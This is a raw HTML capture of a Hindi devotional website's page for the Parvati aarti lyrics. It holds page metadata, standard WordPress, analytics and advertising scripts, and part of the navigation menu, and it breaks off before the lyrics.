

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/
body_size: 24427
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><script>window._wca = window._wca || [];</script><link type="text/css" media="all" href="https://www.missionkuldevi.in/wp-content/cache/bpminifycss/css/bpminifycss_9a1a6314d616557360378f6ba3aa5193.css" rel="stylesheet" /><title>Shri Parvati Ji Ki Aarti Lyrics Hindi English - Mission Kuldevi - Indian Castes and their Gods</title><link rel="canonical" href="https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Shri Parvati Ji Ki Aarti Lyrics Hindi English - Mission Kuldevi - Indian Castes and their Gods" /><meta property="og:description" content="श्री पार्वती जी की आरती (हिन्दी) जय पार्वती माता जय पार्वती माता, ब्रह्मा सनातन देवी शुभ फल कदा दाता | टेक अरिकुल पद्रा विनासनि जयसेवक त्राता, जग जीवन जगदंबा हरिहर गुण गाता जय पार्वती माता जय पार्वती माता, जय पार्वती माता जय पार्वती माता सिंह को वाहन साजे कुण्डल है, साथा, देव वधू जहं गावत ... Read more Shri Parvati Ji Ki Aarti Lyrics Hindi English" /><meta property="og:url" content="https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/" /><meta property="og:site_name" content="Mission Kuldevi - Indian Castes and their Gods" /><meta property="article:published_time" content="2021-04-17T07:00:14+00:00" /><meta property="article:modified_time" content="2021-04-17T07:00:16+00:00" /><meta name="author" content="Sanjay Sharma" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sanjay Sharma" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/#article","isPartOf":{"@id":"https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/"},"author":{"name":"Sanjay Sharma","@id":"https://www.missionkuldevi.in/#/schema/person/c7729c3c7cce00014b3e2529407c6bfc"},"headline":"Shri Parvati Ji Ki Aarti Lyrics Hindi English","datePublished":"2021-04-17T07:00:14+00:00","dateModified":"2021-04-17T07:00:16+00:00","mainEntityOfPage":{"@id":"https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/"},"wordCount":201,"commentCount":0,"publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"articleSection":["आरती व चालीसा संग्रह"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/#respond"]}]},{"@type":"WebPage","@id":"https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/","url":"https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/","name":"Shri Parvati Ji Ki Aarti Lyrics Hindi English - Mission Kuldevi - Indian Castes and their Gods","isPartOf":{"@id":"https://www.missionkuldevi.in/#website"},"datePublished":"2021-04-17T07:00:14+00:00","dateModified":"2021-04-17T07:00:16+00:00","breadcrumb":{"@id":"https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/"]}]},{"@type":"BreadcrumbList","@id":"https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missionkuldevi.in/"},{"@type":"ListItem","position":2,"name":"Shri Parvati Ji Ki Aarti Lyrics Hindi English"}]},{"@type":"WebSite","@id":"https://www.missionkuldevi.in/#website","url":"https://www.missionkuldevi.in/","name":"Mission Kuldevi - Indian Castes and their Gods","description":"A Pilgrim to Kuldevi and Kuldevta of all Communities","publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missionkuldevi.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.missionkuldevi.in/#organization","name":"Mission Kuldevi - Indian Castes and their Gods","url":"https://www.missionkuldevi.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/logo/image/","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","width":545,"height":130,"caption":"Mission Kuldevi - Indian Castes and their Gods"},"image":{"@id":"https://www.missionkuldevi.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.missionkuldevi.in/#/schema/person/c7729c3c7cce00014b3e2529407c6bfc","name":"Sanjay Sharma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50996832863a13c748c134b2372d1de3ce1b205e226e5385d1fdae197378a43f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50996832863a13c748c134b2372d1de3ce1b205e226e5385d1fdae197378a43f?s=96&d=mm&r=g","caption":"Sanjay Sharma"},"description":"Sanjay Sharma is the founder and author of Mission Kuldevi inspired by his father Dr. Ramkumar Dadhich. Mission Kuldevi is trying to get information of all Kuldevi and Kuldevta of all societies on one platform.","url":"https://www.missionkuldevi.in/author/missionkuldevi/"}]}</script><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Feed" href="https://www.missionkuldevi.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Comments Feed" href="https://www.missionkuldevi.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Shri Parvati Ji Ki Aarti Lyrics Hindi English Comments Feed" href="https://www.missionkuldevi.in/2021/04/parvati-ji-ki-aarti/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Stories Feed" href="https://www.missionkuldevi.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missionkuldevi.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.5/modules/related-posts/related-posts.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/brands.css' type='text/css' media='all' /><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' type='text/css' media='all' /><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="give-campaign-options-js-extra">
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"INR","currencySymbol":"\u20b9","isRecurringEnabled":null,"admin":null};
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" id="hugeit_forms_front_end_js-js-extra">
var huge_it_obj = {"nonce":"c9e07223d4"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3" id="hugeit_forms_front_end_js-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","checkout_nonce":"6ae50c9141","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajaxNonce":"45797ad634","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"3b87c9807862459a1f51acc3b3a52834","session_nonce_cookie_name":"wp-give_session_reset_nonce_3b87c9807862459a1f51acc3b3a52834","session_cookie_name":"wp-give_session_3b87c9807862459a1f51acc3b3a52834","delete_session_nonce_cookie":"0"};var giveApiSettings = {"root":"https:\/\/www.missionkuldevi.in\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.2" id="woo-checkout-for-digital-goods-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://www.missionkuldevi.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missionkuldevi.in/wp-json/wp/v2/posts/3412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missionkuldevi.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.7.2" /><link rel='shortlink' href='https://www.missionkuldevi.in/?p=3412' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.missionkuldevi.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missionkuldevi.in%2F2021%2F04%2Fparvati-ji-ki-aarti%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.missionkuldevi.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missionkuldevi.in%2F2021%2F04%2Fparvati-ji-ki-aarti%2F&#038;format=xml" /><script type="text/javascript">// IE Evitar seleccion de texto
document.onselectstart=function(){if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;};// FIREFOX Evitar seleccion de texto
if (window.sidebar){document.onmousedown=function(e){var obj=e.target;if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
else
return false;}}// End --></script><meta name="generator" content="Give v4.0.0" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><link rel="pingback" href="https://www.missionkuldevi.in/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1"><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=270%2C270&#038;ssl=1" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-57164303-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-57164303-1');</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2523271523347839"
crossorigin="anonymous"></script></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3412 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js give-test-mode give-page right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="top-bar top-bar-align-right"><div class="inside-top-bar grid-container grid-parent"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://www.missionkuldevi.in/shop/">Shop</a></li><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.missionkuldevi.in/cart/">Cart</a></li></ul></div></aside><aside id="gtranslate-5" class="widget inner-padding widget_gtranslate"><h2 class="widget-title">Lan</h2><div class="gtranslate_wrapper" id="gt-wrapper-67582037"></div></aside></div></div><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"><a href="https://www.missionkuldevi.in/" title="Mission Kuldevi &#8211; Indian Castes and their Gods" rel="home"><img class="header-image" alt="Mission Kuldevi &#8211; Indian Castes and their Gods" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&#038;ssl=1" title="Mission Kuldevi &#8211; Indian Castes and their Gods" /></a></div></div></header><nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://www.missionkuldevi.in/"><input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"><span class="search-item"><a aria-label="Open Search Bar" href="#"></a></span></div><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="mobile-menu">Menu</span></button><div id="primary-menu" class="main-nav"><ul id="menu-pm" class=" menu sf-menu"><li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5819"><a href="https://www.missionkuldevi.in/">Home</a></li><li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.missionkuldevi.in/about-us-html/">About Us</a></li><li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">मन्दिर<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3763"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">कुलदेवी / लोकदेवी</a></li><li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a target="_blank" href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">कुलदेवता / लोकदेवता</a></li></ul></li><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a target="_blank" href="https://www.missionkuldevi.in/stuti-sangrah-aarti-chalisa-stotra-mantra-bhajan-etc/">स्तुति संग्रह</a></li><li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a target="_blank" href="https://www.missionkuldevi.in/category/shakti-tattva/">शक्ति-तत्त्व</a></li><li id="menu-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a target="_blank" href="https://www.missionkuldevi.in/category/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%E0%A4%95%E0%A4%A5%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A5%8D%E0%A4%AF/">कुलदेवीकथामाहात्म्य<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3762"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/arasuri-ambaji-katha-mahatmya/">आरासुरी अम्बाजी</a></li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3761"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/ashapura-mata-katha-mahatmya/">आशापूरा माता</a></li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/karni-mata-katha-mahatmya-sanskrit-hindi-itihas/">करणी माता</a></li><li id="menu-item-3752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/kaila-mata-karauli-katha-itihas-sanskrit-hindi/">कैला माता</a></li><li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3750"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/sheetla-mata-gurgaon-katha-itihas-hindi/">गुड़गाँव की शीतला माता</a></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">जीण माता</a></li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#">दधिमथी माता<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/dadhimathi-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">दधिमथी माता प्राकट्य</a></li><li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3749"><a target="_blank" href="https://www.missionkuldevi.in/2017/02/dadhimathi-mata-mangal-doha-chaupai-ramkumar-dadhich/">दधिमथी माता मंगल</a></li></ul></li><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/mahalakshmi-mata-agroha-dham-katha-itihas/">महालक्ष्मी माता (अग्रोहा धाम)</a></li><li id="menu-item-3755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3755"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sachiya-mata-katha-mahatmya-shlok-itihas-hindi/">सच्चियाय माता</a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sundha-mata-katha-mahatmya-shlok-itihas-hindi/">सुन्धा माता</a></li><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a target="_blank" 